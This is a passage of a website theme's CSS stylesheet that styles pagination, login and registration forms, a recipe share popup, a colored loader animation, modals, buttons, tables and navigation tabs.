  .hs-general .entry.pf-link .entry-media a:hover:before, .ht-widget.widget_nav_menu li a:hover:before, .ht-widget.widget_archive li a:hover:before, .ht-widget.widget_categories li a:hover:before, .ht-widget.widget_pages li a:hover:before, .ht-widget.widget_meta li a:hover:before, .ht-widget.widget_recent_entries li a:hover:before, .ht-widget.widget_recent_comments li a:hover:before, .ht-widget.hw-posts-tab .post:hover:before, .ht-widget.hw-archives a:hover:before {
    width: 100%; }

.page-numbers {
  display: block;
  text-align: center; }
  .page-numbers li {
    display: inline-block;
    margin: 0 5px; }
    .page-numbers li.current span {
      border-color: #f8a631;
      color: #fff;
      background: #f8a631; }
  .page-numbers a,
  .page-numbers span {
    display: block;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    border-width: 1px;
    border-style: solid;
    font-size: 18px;
    text-align: center;
    width: 40px;
    height: 40px;
    line-height: 34px;
    font-weight: 700; }
    @media (max-width: 767px) {
      .page-numbers a,
      .page-numbers span {
        width: 30px;
        height: 30px;
        line-height: 24px; } }
  .page-numbers a {
    color: rgba(0, 0, 0, 0.3);
    border-color: rgba(0, 0, 0, 0.3); }
    .page-numbers a:hover {
      border-color: #f8a631;
      color: #fff;
      background: #f8a631; }
  .page-numbers span {
    color: rgba(0, 0, 0, 0.2);
    border-color: rgba(0, 0, 0, 0.2); }

.login-form, .register-form {
  padding-bottom: 50px; }
  .login-form h2, .register-form h2 {
    text-align: center;
    font-size: 2.0em; }
  .login-form .register_warning, .register-form .register_warning {
    text-align: center; }

.ht-form-block, .login-form form, .register-form form {
  background: rgba(0, 0, 0, 0.05);
  padding: 30px 15px; }
  @media (min-width: 768px) {
    .ht-form-block, .login-form form, .register-form form {
      padding: 30px; } }
  .ht-form-block .text-center, .login-form form .text-center, .register-form form .text-center {
    margin-bottom: 30px; }
    .ht-form-block .text-center .heading, .login-form form .text-center .heading, .register-form form .text-center .heading {
      font-size: 18px;
      font-size: 1.8rem; }
  .ht-form-block input,
  .ht-form-block textarea, .login-form form input,
  .login-form form textarea, .register-form form input,
  .register-form form textarea {
    border-color: #fff;
    background: #fff; }
    .ht-form-block input:focus,
    .ht-form-block textarea:focus, .login-form form input:focus,
    .login-form form textarea:focus, .register-form form input:focus,
    .register-form form textarea:focus {
      box-shadow: none; }
  .ht-form-block label, .login-form form label, .register-form form label {
    font-weight: 700; }
  @media (max-width: 767px) {
    .ht-form-block .row, .login-form form .row, .register-form form .row {
      margin: 0 !important; } }
  .ht-form-block .row .form-group:after, .login-form form .row .form-group:after, .register-form form .row .form-group:after {
    content: '';
    display: block;
    clear: both; }
  .ht-form-block .label-description, .login-form form .label-description, .register-form form .label-description {
    color: #878787;
    margin-left: 7px; }
  .ht-form-block sup, .login-form form sup, .register-form form sup {
    color: #fc6666;
    font-size: 16px; }
  .ht-form-block .submit-group, .login-form form .submit-group, .register-form form .submit-group {
    margin-top: 30px; }
    .ht-form-block .submit-group .ht-button, .ht-form-block .submit-group .hs-events.list .event-filter button, .hs-events.list .event-filter .ht-form-block .submit-group button, .login-form form .submit-group .ht-button, .login-form form .submit-group .hs-events.list .event-filter button, .hs-events.list .event-filter .login-form form .submit-group button, .register-form form .submit-group .ht-button, .register-form form .submit-group .hs-events.list .event-filter button, .hs-events.list .event-filter .register-form form .submit-group button {
      float: right; }
  .ht-form-block .form-group.rating, .login-form form .form-group.rating, .register-form form .form-group.rating {
    text-align: center;
    overflow: hidden;
    margin-bottom: 30px; }
    .ht-form-block .form-group.rating .ht-rating, .login-form form .form-group.rating .ht-rating, .register-form form .form-group.rating .ht-rating {
      display: inline-block; }
    .ht-form-block .form-group.rating .rate-label, .login-form form .form-group.rating .rate-label, .register-form form .form-group.rating .rate-label {
      display: block; }
    .ht-form-block .form-group.rating .rating-input, .login-form form .form-group.rating .rating-input, .register-form form .form-group.rating .rating-input {
      position: absolute;
      left: 0;
      display: none; }
    .ht-form-block .form-group.rating .rating-star, .ht-form-block .form-group.rating:hover .rating-star, .login-form form .form-group.rating .rating-star, .login-form form .form-group.rating:hover .rating-star, .register-form form .form-group.rating .rating-star, .register-form form .form-group.rating:hover .rating-star {
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s;
      padding: 0 4px;
      float: right;
      display: block;
      font-size: 18px;
      color: #cdcdcd;
      cursor: pointer; }
    .ht-form-block .form-group.rating:not(.rated):hover .rating-star:hover, .ht-form-block .form-group.rating:not(.rated):hover .rating-star:hover ~ .rating-star, .login-form form .form-group.rating:not(.rated):hover .rating-star:hover, .login-form form .form-group.rating:not(.rated):hover .rating-star:hover ~ .rating-star, .register-form form .form-group.rating:not(.rated):hover .rating-star:hover, .register-form form .form-group.rating:not(.rated):hover .rating-star:hover ~ .rating-star {
      color: #f8c231; }
    .ht-form-block .form-group.rating .rating-input:checked ~ .rating-star, .login-form form .form-group.rating .rating-input:checked ~ .rating-star, .register-form form .form-group.rating .rating-input:checked ~ .rating-star {
      color: #f8c231; }

.ht-map img {
  max-width: none; }

.hs-recipe.single .action-share, .hs-posts.grid .entry-meta .action-share {
  position: relative; }
.hs-recipe.single .action-share .entry-social, .hs-posts.grid .entry-meta .action-share .entry-social {
  position: absolute;
  z-index: 3;
  width: 270px;
  margin-left: -135px;
  left: 50%;
  top: -40px;
  text-align: center;
  opacity: 0;
  filter: alpha(opacity=0);
  display: none;
}
.hs-recipe.single .action-share .entry-social a, .hs-posts.grid .entry-meta .action-share .entry-social a {
  color: #fff;
  font-size: 16px;
  padding: 0 7px;
  font-family: FontAwesome !important;
}
.hs-recipe.single .action-share .entry-social a:hover, .hs-posts.grid .entry-meta .action-share .entry-social a:hover {
  color: #f8a631;
}
.hs-recipe.single .action-share .entry-social .entry-social-inner, .hs-posts.grid .entry-meta .action-share .entry-social .entry-social-inner {
  position: relative;
  background: #464442;
  display: inline-block;
  padding: 15px 25px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.hs-recipe.single .action-share .entry-social .entry-social-inner:before, .hs-posts.grid .entry-meta .action-share .entry-social .entry-social-inner:before {
  content: '';
  position: absolute;
  z-index: 2;
  width: 0;
  height: 0;
  margin-left: -7px;
  left: 50%;
  bottom: -8px;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-top: 8px solid #464442;
}



.ht-loader {
  position: fixed;
  z-index: 99999999;
  background: #fff;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-backface-visibility: hidden; }
  .ht-loader img {
    width: 200px;
    height: 200px;
    position: absolute;
    margin-top: -100px;
    margin-left: -100px;
    top: 50%;
    left: 50%; }

#loader {
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -50px -50px; }

#c_shape {
  transform-origin: 62.1px 60.3px;
  -webkit-animation-name: loader;
  animation-name: loader;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  animation-timing-function: linear;
  -webkit-animation-timing-function: linear;
  animation-iteration-count: infinite;
  -webkit-animation-iteration-count: infinite; }

#loader rect {
  display: inline-block;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  animation-timing-function: ease;
  -webkit-animation-timing-function: ease;
  animation-iteration-count: infinite;
  -webkit-animation-iteration-count: infinite; }

#loader rect:nth-child(1) {
  -webkit-animation-name: loadera;
  animation-name: loadera; }

#loader rect:nth-child(2) {
  -webkit-animation-name: loaderb;
  animation-name: loaderb; }

#loader rect:nth-child(3) {
  -webkit-animation-name: loaderc;
  animation-name: loaderc; }

#loader rect:nth-child(4) {
  -webkit-animation-name: loaderd;
  animation-name: loaderd; }

#loader rect:nth-child(5) {
  -webkit-animation-name: loadere;
  animation-name: loadere; }

@keyframes loader {
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg); } }
@-webkit-keyframes loader {
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg); } }
@keyframes loadera {
  0% {
    fill: #3E2C53; }
  33.3333% {
    fill: #AC2B61; }
  66.6666% {
    fill: #F3E3B4; } }
@-webkit-keyframes loadera {
  0% {
    fill: #3E2C53; }
  33.3333% {
    fill: #AC2B61; }
  66.6666% {
    fill: #F3E3B4; } }
@keyframes loaderb {
  0% {
    fill: #3F577A; }
  33.3333% {
    fill: #E33D5F; }
  66.6666% {
    fill: #BADCC8; } }
@-webkit-keyframes loaderb {
  0% {
    fill: #3F577A; }
  33.3333% {
    fill: #E33D5F; }
  66.6666% {
    fill: #BADCC8; } }
@keyframes loaderc {
  0% {
    fill: #4C8FA2; }
  33.3333% {
    fill: #EF7C5E; }
  66.6666% {
    fill: #7FC7BF; } }
@-webkit-keyframes loaderc {
  0% {
    fill: #4C8FA2; }
  33.3333% {
    fill: #EF7C5E; }
  66.6666% {
    fill: #7FC7BF; } }
@keyframes loaderd {
  0% {
    fill: #7BB594; }
  33.3333% {
    fill: #F9C65F; }
  66.6666% {
    fill: #EE7B73; } }
@-webkit-keyframes loaderd {
  0% {
    fill: #7BB594; }
  33.3333% {
    fill: #F9C65F; }
  66.6666% {
    fill: #EE7B73; } }
@keyframes loadere {
  0% {
    fill: #DBD17F; }
  33.3333% {
    fill: #F5EF9E; }
  66.6666% {
    fill: #D4385F; } }
@-webkit-keyframes loadere {
  0% {
    fill: #DBD17F; }
  33.3333% {
    fill: #F5EF9E; }
  66.6666% {
    fill: #D4385F; } }
/*** 3.4. MODULES > ANIMATION */
@-webkit-keyframes ht-left-bounce {
  0% {
    left: -3px; }
  50% {
    left: 14px; }
  100% {
    left: 10px; } }
@keyframes ht-left-bounce {
  0% {
    left: -3px; }
  50% {
    left: 14px; }
  100% {
    left: 10px; } }
@-webkit-keyframes ht-zoom-out-bounce {
  0% {
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -o-transform: scale(0.8);
    -ms-transform: scale(0.8); }
  33% {
    -webkit-transform: scale(0.1);
    -moz-transform: scale(0.1);
    -o-transform: scale(0.1);
    -ms-transform: scale(0.1); }
  67% {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2); }
  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1); } }
@keyframes ht-zoom-out-bounce {
  0% {
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -o-transform: scale(0.8);
    -ms-transform: scale(0.8); }
  33% {
    -webkit-transform: scale(0.1);
    -moz-transform: scale(0.1);
    -o-transform: scale(0.1);
    -ms-transform: scale(0.1); }
  67% {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2); }
  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1); } }
/*** 3.5. MODULES > Component animation */
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear; }
  .fade.in {
    opacity: 1; }

.collapse {
  display: none;
  visibility: hidden; }
  .collapse.in {
    display: block;
    visibility: visible; }

tr.collapse.in {
  display: table-row; }

tbody.collapse.in {
  display: table-row-group; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease; }

/*** 3.6. MODULES > MODAL */
.modal-open {
  overflow: hidden; }

.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  -webkit-overflow-scrolling: touch;
  outline: 0; }
  .modal.fade .modal-dialog {
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%);
    -webkit-transition: -webkit-transform 0.3s ease-out;
    -moz-transition: -moz-transform 0.3s ease-out;
    -o-transition: -o-transform 0.3s ease-out;
    transition: transform 0.3s ease-out; }
  .modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0); }

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto; }

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px; }

.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0; }

.modal-backdrop {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  background-color: #000; }
  .modal-backdrop.fade {
    opacity: 0;
    filter: alpha(opacity=0); }
  .modal-backdrop.in {
    opacity: 0.5;
    filter: alpha(opacity=50); }

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857px; }

.modal-header .close {
  margin-top: -2px; }

.modal-title {
  margin: 0;
  line-height: 1.42857; }

.modal-body {
  position: relative;
  padding: 15px; }

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5; }
  .modal-footer:before, .modal-footer:after {
    content: " ";
    display: table; }
  .modal-footer:after {
    clear: both; }
  .modal-footer .btn + .btn {
    margin-left: 5px;
    margin-bottom: 0; }
  .modal-footer .btn-group .btn + .btn {
    margin-left: -1px; }
  .modal-footer .btn-block + .btn-block {
    margin-left: 0; }

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll; }

@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto; }

  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5); }

  .modal-sm {
    width: 300px; } }
@media (min-width: 992px) {
  .modal-lg {
    width: 900px; } }
/*** 3.7. MODULES > BUTTON */
.ht-button, .hs-events.list .event-filter button, .login-form .button-primary, .register-form .button-primary {
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  display: inline-block;
  line-height: 34px;
  border: none;
  padding: 0 15px;
  background: #f8a631;
  color: #fff !important;
  position: relative;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px; }
  .ht-button:hover, .hs-events.list .event-filter button:hover, .login-form .button-primary:hover, .register-form .button-primary:hover {
    background: #d58007; }
  .ht-button:active, .hs-events.list .event-filter button:active, .login-form .button-primary:active, .register-form .button-primary:active {
    top: 1px; }
  .ht-button.view-more-button i, .hs-events.list .event-filter button.view-more-button i, .login-form .button-primary.view-more-button i, .register-form .button-primary.view-more-button i {
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    position: relative;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0); }
  .ht-button.view-more-button:hover, .hs-events.list .event-filter button.view-more-button:hover, .login-form .button-primary.view-more-button:hover, .register-form .button-primary.view-more-button:hover {
    padding-right: 30px; }
    .ht-button.view-more-button:hover i.fa-arrow-right, .hs-events.list .event-filter button.view-more-button:hover i.fa-arrow-right, .login-form .button-primary.view-more-button:hover i.fa-arrow-right, .register-form .button-primary.view-more-button:hover i.fa-arrow-right {
      left: 15px;
      opacity: 1;
      filter: alpha(opacity=100); }

.ht-button-thin, .hs-events.list .entry a.view-more {
  display: inline-block;
  line-height: 40px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px; }
  .ht-button-thin:hover, .hs-events.list .entry a.view-more:hover {
    color: #fff;
    padding: 0 15px;
    background: #f8a631; }

/*** 3.8. MODULES > TABLE */
caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left; }

th {
  text-align: left; }

.table, .post-content-area table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px; }
  .table > thead > tr > th, .post-content-area table > thead > tr > th,
  .table > thead > tr > td,
  .post-content-area table > thead > tr > td,
  .table > tbody > tr > th,
  .post-content-area table > tbody > tr > th,
  .table > tbody > tr > td,
  .post-content-area table > tbody > tr > td,
  .table > tfoot > tr > th,
  .post-content-area table > tfoot > tr > th,
  .table > tfoot > tr > td,
  .post-content-area table > tfoot > tr > td {
    padding: 8px;
    line-height: 1.42857;
    vertical-align: top;
    border-top: 1px solid #ddd; }
  .table > thead > tr > th, .post-content-area table > thead > tr > th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd; }
  .table > caption + thead > tr:first-child > th, .post-content-area table > caption + thead > tr:first-child > th,
  .table > caption + thead > tr:first-child > td,
  .post-content-area table > caption + thead > tr:first-child > td,
  .table > colgroup + thead > tr:first-child > th,
  .post-content-area table > colgroup + thead > tr:first-child > th,
  .table > colgroup + thead > tr:first-child > td,
  .post-content-area table > colgroup + thead > tr:first-child > td,
  .table > thead:first-child > tr:first-child > th,
  .post-content-area table > thead:first-child > tr:first-child > th,
  .table > thead:first-child > tr:first-child > td,
  .post-content-area table > thead:first-child > tr:first-child > td {
    border-top: 0; }
  .table > tbody + tbody, .post-content-area table > tbody + tbody {
    border-top: 2px solid #ddd; }
  .table .table, .post-content-area table .table, .table .post-content-area table, .post-content-area .table table, .post-content-area table table {
    background-color: #fff; }

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px; }

.table-bordered, .post-content-area table {
  border: 1px solid #ddd; }
  .table-bordered > thead > tr > th, .post-content-area table > thead > tr > th,
  .table-bordered > thead > tr > td,
  .post-content-area table > thead > tr > td,
  .table-bordered > tbody > tr > th,
  .post-content-area table > tbody > tr > th,
  .table-bordered > tbody > tr > td,
  .post-content-area table > tbody > tr > td,
  .table-bordered > tfoot > tr > th,
  .post-content-area table > tfoot > tr > th,
  .table-bordered > tfoot > tr > td,
  .post-content-area table > tfoot > tr > td {
    border: 1px solid #ddd; }
  .table-bordered > thead > tr > th, .post-content-area table > thead > tr > th,
  .table-bordered > thead > tr > td,
  .post-content-area table > thead > tr > td {
    border-bottom-width: 2px; }

.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9; }

.table-hover > tbody > tr:hover {
  background-color: #f5f5f5; }

table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column; }

table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell; }

.table > thead > tr > td.active, .post-content-area table > thead > tr > td.active,
.table > thead > tr > th.active,
.post-content-area table > thead > tr > th.active, .table > thead > tr.active > td, .post-content-area table > thead > tr.active > td, .table > thead > tr.active > th, .post-content-area table > thead > tr.active > th,
.table > tbody > tr > td.active,
.post-content-area table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.post-content-area table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.post-content-area table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.post-content-area table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.post-content-area table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.post-content-area table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.post-content-area table > tfoot > tr.active > td,
.table > tfoot > tr.active > th,
.post-content-area table > tfoot > tr.active > th {
  background-color: #f5f5f5; }

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8; }

.table > thead > tr > td.success, .post-content-area table > thead > tr > td.success,
.table > thead > tr > th.success,
.post-content-area table > thead > tr > th.success, .table > thead > tr.success > td, .post-content-area table > thead > tr.success > td, .table > thead > tr.success > th, .post-content-area table > thead > tr.success > th,
.table > tbody > tr > td.success,
.post-content-area table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.post-content-area table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.post-content-area table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.post-content-area table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.post-content-area table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.post-content-area table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.post-content-area table > tfoot > tr.success > td,
.table > tfoot > tr.success > th,
.post-content-area table > tfoot > tr.success > th {
  background-color: #dff0d8; }

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6; }

.table > thead > tr > td.info, .post-content-area table > thead > tr > td.info,
.table > thead > tr > th.info,
.post-content-area table > thead > tr > th.info, .table > thead > tr.info > td, .post-content-area table > thead > tr.info > td, .table > thead > tr.info > th, .post-content-area table > thead > tr.info > th,
.table > tbody > tr > td.info,
.post-content-area table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.post-content-area table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.post-content-area table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.post-content-area table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.post-content-area table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.post-content-area table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.post-content-area table > tfoot > tr.info > td,
.table > tfoot > tr.info > th,
.post-content-area table > tfoot > tr.info > th {
  background-color: #d9edf7; }

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3; }

.table > thead > tr > td.warning, .post-content-area table > thead > tr > td.warning,
.table > thead > tr > th.warning,
.post-content-area table > thead > tr > th.warning, .table > thead > tr.warning > td, .post-content-area table > thead > tr.warning > td, .table > thead > tr.warning > th, .post-content-area table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.post-content-area table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.post-content-area table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.post-content-area table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.post-content-area table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.post-content-area table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.post-content-area table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.post-content-area table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th,
.post-content-area table > tfoot > tr.warning > th {
  background-color: #fcf8e3; }

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc; }

.table > thead > tr > td.danger, .post-content-area table > thead > tr > td.danger,
.table > thead > tr > th.danger,
.post-content-area table > thead > tr > th.danger, .table > thead > tr.danger > td, .post-content-area table > thead > tr.danger > td, .table > thead > tr.danger > th, .post-content-area table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.post-content-area table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.post-content-area table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.post-content-area table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.post-content-area table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.post-content-area table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.post-content-area table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.post-content-area table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th,
.post-content-area table > tfoot > tr.danger > th {
  background-color: #f2dede; }

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc; }

.table-responsive {
  overflow-x: auto;
  min-height: 0.01%; }
  @media screen and (max-width: 767px) {
    .table-responsive {
      width: 100%;
      margin-bottom: 15px;
      overflow-y: hidden;
      -ms-overflow-style: -ms-autohiding-scrollbar;
      border: 1px solid #ddd; }
      .table-responsive > .table, .post-content-area .table-responsive > table {
        margin-bottom: 0; }
        .table-responsive > .table > thead > tr > th, .post-content-area .table-responsive > table > thead > tr > th,
        .table-responsive > .table > thead > tr > td,
        .post-content-area .table-responsive > table > thead > tr > td,
        .table-responsive > .table > tbody > tr > th,
        .post-content-area .table-responsive > table > tbody > tr > th,
        .table-responsive > .table > tbody > tr > td,
        .post-content-area .table-responsive > table > tbody > tr > td,
        .table-responsive > .table > tfoot > tr > th,
        .post-content-area .table-responsive > table > tfoot > tr > th,
        .table-responsive > .table > tfoot > tr > td,
        .post-content-area .table-responsive > table > tfoot > tr > td {
          white-space: nowrap; }
      .table-responsive > .table-bordered, .post-content-area .table-responsive > table {
        border: 0; }
        .table-responsive > .table-bordered > thead > tr > th:first-child, .post-content-area .table-responsive > table > thead > tr > th:first-child,
        .table-responsive > .table-bordered > thead > tr > td:first-child,
        .post-content-area .table-responsive > table > thead > tr > td:first-child,
        .table-responsive > .table-bordered > tbody > tr > th:first-child,
        .post-content-area .table-responsive > table > tbody > tr > th:first-child,
        .table-responsive > .table-bordered > tbody > tr > td:first-child,
        .post-content-area .table-responsive > table > tbody > tr > td:first-child,
        .table-responsive > .table-bordered > tfoot > tr > th:first-child,
        .post-content-area .table-responsive > table > tfoot > tr > th:first-child,
        .table-responsive > .table-bordered > tfoot > tr > td:first-child,
        .post-content-area .table-responsive > table > tfoot > tr > td:first-child {
          border-left: 0; }
        .table-responsive > .table-bordered > thead > tr > th:last-child, .post-content-area .table-responsive > table > thead > tr > th:last-child,
        .table-responsive > .table-bordered > thead > tr > td:last-child,
        .post-content-area .table-responsive > table > thead > tr > td:last-child,
        .table-responsive > .table-bordered > tbody > tr > th:last-child,
        .post-content-area .table-responsive > table > tbody > tr > th:last-child,
        .table-responsive > .table-bordered > tbody > tr > td:last-child,
        .post-content-area .table-responsive > table > tbody > tr > td:last-child,
        .table-responsive > .table-bordered > tfoot > tr > th:last-child,
        .post-content-area .table-responsive > table > tfoot > tr > th:last-child,
        .table-responsive > .table-bordered > tfoot > tr > td:last-child,
        .post-content-area .table-responsive > table > tfoot > tr > td:last-child {
          border-right: 0; }
        .table-responsive > .table-bordered > tbody > tr:last-child > th, .post-content-area .table-responsive > table > tbody > tr:last-child > th,
        .table-responsive > .table-bordered > tbody > tr:last-child > td,
        .post-content-area .table-responsive > table > tbody > tr:last-child > td,
        .table-responsive > .table-bordered > tfoot > tr:last-child > th,
        .post-content-area .table-responsive > table > tfoot > tr:last-child > th,
        .table-responsive > .table-bordered > tfoot > tr:last-child > td,
        .post-content-area .table-responsive > table > tfoot > tr:last-child > td {
          border-bottom: 0; } }

/*** 3.8. MODULES > NAV */
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none; }
  .nav:before, .nav:after {
    content: " ";
    display: table; }
  .nav:after {
    clear: both; }
  .nav > li {
    position: relative;
    display: block; }
    .nav > li > a {
      position: relative;
      display: block;
      padding: 10px 15px; }
      .nav > li > a:hover, .nav > li > a:focus {
        text-decoration: none;
        background-color: #eeeeee; }
    .nav > li.disabled > a {
      color: #777777; }
      .nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
        color: #777777;
        text-decoration: none;
        background-color: transparent;
        cursor: not-allowed; }
  .nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
    background-color: #eeeeee;
    border-color: #f79811; }
  .nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5; }
  .nav > li > a > img {
    max-width: none; }

.nav-tabs {
  border-bottom: 1px solid #ddd; }
  .nav-tabs > li {
    float: left;
    margin-bottom: -1px; }
    .nav-tabs > li > a {
      margin-right: 2px;
      line-height: 1.42857;
      border: 1px solid transparent;
      border-radius: 0px 0px 0 0; }
      .nav-tabs > li > a:hover {
        border-color: #eeeeee #eeeeee #ddd; }
    .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
      color: #555555;
      background-color: #fff;
      border: 1px solid #ddd;
      border-bottom-color: transparent;
      cursor: default; }

.nav-pills > li {
  float: left; }
  .nav-pills > li > a {
    border-radius: 0px; }
  .nav-pills > li + li {
    margin-left: 2px; }
  .nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
    color: #fff;
    background-color: #f79811; }

.nav-stacked > li {
  float: none; }
  .nav-stacked > li + li {
    margin-top: 2px;
    margin-left: 0; }

.nav-justified, .nav-tabs.nav-justified {
  width: 100%; }
  .nav-justified > li, .nav-tabs.nav-justified > li {
    float: none; }
    .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
      text-align: center;
      margin-bottom: 5px; }
  .nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto; }
  @media (min-width: 768px) {
    .nav-justified > li, .nav-tabs.nav-justified > li {
      display: table-cell;
      width: 1%; }
      .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
        margin-bottom: 0; } }

.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0; }
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-right: 0;
    border-radius: 0px; }
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
